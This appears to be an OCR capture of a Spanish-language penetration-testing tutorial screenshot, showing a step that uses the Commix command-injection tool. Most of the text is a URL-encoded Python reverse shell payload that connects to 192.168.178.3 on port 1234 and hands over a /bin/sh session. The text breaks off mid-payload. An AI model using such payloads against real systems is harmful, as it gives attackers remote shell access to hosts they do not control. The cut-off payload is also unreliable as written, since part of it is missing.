
Paso 2. Elige uno de los siguientes payloads de shell inversos
netcat-sin-netcat a través de Commix (por ej. mediante la opción "--
os-cmd"):
1. Python-reverse-shell:
%60python+-
c+'import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.so
cket(socket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.conn
ect((%22192.168.178.3%22%2C1234))%3Bos.dup2(s.file
no()%2C0)%3B+os.dup2(s.fileno()%2C1)%3B+os.dup2(s.
fileno()%2C2)%3Bp%3Dsubprocess.call([%22%2Fbin%2Fs